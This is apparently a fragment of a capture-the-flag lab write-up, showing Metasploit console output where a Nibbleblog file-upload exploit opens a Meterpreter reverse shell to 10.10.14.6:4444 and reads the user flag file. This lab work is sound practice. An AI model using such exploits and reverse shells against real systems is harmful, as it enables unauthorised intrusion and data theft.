 msf6 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Sending stage (39927 bytes) to 10.10.10.75
[+] Deleted image.php
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.75:53158) at 2022-11-03
16:50:16 -0400
getuid
meterpreter > getuid
Server username: nibbler
meterpreter > cat /home/nibbler/user.txt
b8d70 a8c0c